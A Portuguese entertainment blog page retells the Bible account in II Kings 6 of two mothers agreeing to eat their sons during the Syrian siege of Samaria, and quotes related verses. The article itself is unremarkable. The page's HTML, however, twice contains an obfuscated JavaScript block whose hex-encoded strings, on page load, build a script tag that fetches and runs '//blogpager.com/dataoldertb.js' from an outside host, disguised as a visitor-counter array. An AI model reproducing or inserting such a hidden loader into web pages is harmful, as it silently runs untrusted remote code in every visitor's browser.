<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/s1600/canibalismo-biblia-noticias-seu-history-2.jpg" width="640" /></a></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">Não há como negar que o canibalismo, ou melhor a antropofagia, é uma prática geralmente associada à rituais religiosos ou macabros, doenças mentais, crimes bárbaros ou até a questões de sobrevivência. No que diz respeito a este último, talvez uma das mais antigas referências ao canibalismo esteja na Bíblia. De acordo com o Antigo Testamento, ele teria sido praticado na cidade de Samaria, no antigo Reino de Israel.</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">Segundo relatos bíblicos, a cidade estava cercada por tropas da Síria e, rapidamente, começaram a faltar todos os tipos de suprimentos para os seus moradores. A fome era tamanha, que até fezes de pombos eram negociadas por moedas de prata para servir de alimento às pessoas. Neste cenário, a Bíblia, no Livro II Reis, relata o caso de duas mães que haviam combinado de comer seus filhos. No primeiro dia, o filho da primeira foi servido como alimento e, no dia seguinte, era a vez da segunda mãe fazer o mesmo com seu filho. Porém, esta última não cumpriu o combinado e escondeu sua criança.</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">O fato é relatado em II Reis 6:24-33: "O rei perguntou a uma mulher da Samaria: 'Que te aconteceu?' E ela: 'Esta mulher me disse: entrega teu filho, para que o comamos hoje, e amanhã comeremos o meu. Cozinhamos, pois, o meu filho e o comemos; no dia seguinte, eu lhe disse: entrega teu filho para o comermos, mas ela ocultou seu filho"'.</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">O rei, ao escutar aquele relato, rasgou as próprias vestes. Por baixo de sua roupa, estavam sacos de pano, o que em Israel significava um manifesto de imenso sofrimento interior. Em seguida, o rei teria perguntado ao profeta Eliseu as razões pelas quais Deus fez cair toda aquela desgraça sobre Samaria. O profeta Eliseu, entao, leu a seguinte mensagem divina ao rei: &#8220;Amanhã a esta hora, você poderá comprar em Samaria três quilos e meio do melhor trigo ou sete quilos de cevada por uma peça de prata.&#8221; No dia seguinte, chegava ao fim os terríveis dias de fome em Samaria: os sírios haviam fugido e deixado seus alimentos.</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">Além desta passagem, há outras na Bíblia que, de acordo com algumas interpretações, estariam relacionadas aos acontecimentos em Samaria e sobre os males que recaem sobre os reis e seus respectivos povos que não são fiéis a Deus.</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">1 - Deuteronômio 28,53: "Na angústia do assédio com que o teu inimigo te apertar, irás comer o fruto do teu ventre: a carne dos filhos e filhas que o Senhor teu Deus te houver dado".</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">2 - &nbsp;Lamentações 2, 20: "Vê, Senhor, e considera: a quem trataste assim? Irão as mulheres comer o seu fruto, os filhinhos que amimam? Acaso se matará no santuário do Senhor sacerdote e profeta?"</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">3 - Ezequiel 5,10: "Os pais devorarão os filhos no meio de ti, e os filhos devorarão os pais (ó Jerusalém!}".</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">4 - Jeremias 19,9: "Eu farei que eles devorem a carne de seus filhos e a carne de suas filhas; eles se devorarão mutuamente na angustia e na necessidade com que os oprimem os seus inimigos e aqueles que atentam . contra a sua vida".</span></div>
<div style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; line-height: 21px; margin-top: 5px;">
<span style="font-family: Arial, Helvetica, sans-serif;">Fonte: History</span></div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/curiosidades' rel='tag'>curiosidades</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html&text=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo | https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2014/12/ex-mulher-de-collor-diz-que-ex.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2014/11/agora-e-tarde-marca-audiencia-pifia-e.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/curiosidades'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='curiosidades'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=3693642245310418525&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT2zZSoJf4k90n9edf41xmTZhpSygcYJQIeswBtygWXb3fKRW2O49f7PD-HxjtcGt3bSi2RBUbaqKA4hFK0JuqMjf2uik0Z0UntT9pzNCpMjvkfelO5AEF6XOJNFU3OimUhlR9-2N0R2nw0g64KEcgFD8t6QE_=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>
<img alt='Número de mortos em Portugal dobra para 12' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbp6Qh-lYWXGgEUzIjHR1Bd_9zk3f74OAe5Y2OSXySzQe9kO_FtnLfbtS7riwhcNbEuYV0lfMLEJe7nCGq5T_8qmOnA7LBhm3-HpD74bazTgiK26iiYlm6C7YqwSWs1e7Ja8GJMmab8PYA/w72-h72-p-k-no-nu/Header-1420x500-PT-1420x500.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>Número de mortos em Portugal dobra para 12</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBtiNK1h1vEZLBFf3aiFhuNUpD_5UrChNKvevGNqRhNOrXf6nOEI_boPhU7T8zWz3h9nBnR4GjP9R8MxCrBX1qZ9oaGVV03HdWKwfBMyfjEUh1kuIaR27TdVGjpMZn5vE90wt6XrvXj4tlq2V70HziPdFPeSVLYIFZ=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>
<img alt='BOMBA: Fox e Record News podem fazer parceria' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjrbBcNbXyzPr-Kzx3fNZ0YBBCrcWJYOMmfoZmNnWn0efuqj1DUmO_dq4VKIajcvSneYXZS0ZxQAkTILJcisPVVNP_bNN4iiRO_emOp9QXrkNJZVJAvbD1K6q-g-ulpVqwJg=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BOMBA</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>BOMBA: Fox e Record News podem fazer parceria</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 16, 2012</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>
<img alt='A Maior Folha do Mundo ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_VJtdQdDQ2wY10QEopL69vxjh-Gker4UKdrgngiQR8wW-XXLw_twAGiuoPDjVjXjr5yxKOVLsO9qei4-7NHq8OHnMSLmxxfFehWIq_5aFOjQWmrnvl2liiegyG63PTGRwk0wndMeG9WXyJDKUVwn5ltl3E4g2Sw=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>A Maior Folha do Mundo </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 12, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/bbb14-rodrigo-se-diz-surpreso-com.html' title='#BBB14: Rodrigo se diz surpreso com sisters: &#39;As meninas aqui são tão fortes quanto os homens&#39;'>
<img alt='#BBB14: Rodrigo se diz surpreso com sisters: &#39;As meninas aqui são tão fortes quanto os homens&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcLKSnejwU54nHLIMYlQQreVNG6RIDtas-QfdVO-dw416cW8u9ZpcgT1RnBUDPzyhqrbLJ0EbJlnNe1g1TLdHMWPZLEFyQXiF42AAaZMdpstpNIqodAvfGFd_QHpxNUEDhI7BlZJ4NtZW8/w72-h72-p-k-no-nu/YJpioa95jC0b0lg.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BBB</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/bbb14-rodrigo-se-diz-surpreso-com.html' title='#BBB14: Rodrigo se diz surpreso com sisters: &#39;As meninas aqui são tão fortes quanto os homens&#39;'>#BBB14: Rodrigo se diz surpreso com sisters: 'As meninas aqui são tão fortes quanto os homens'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 16, 2014</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html&text=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo | https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html&text=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html&media=&description=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html&title=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo&body=https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
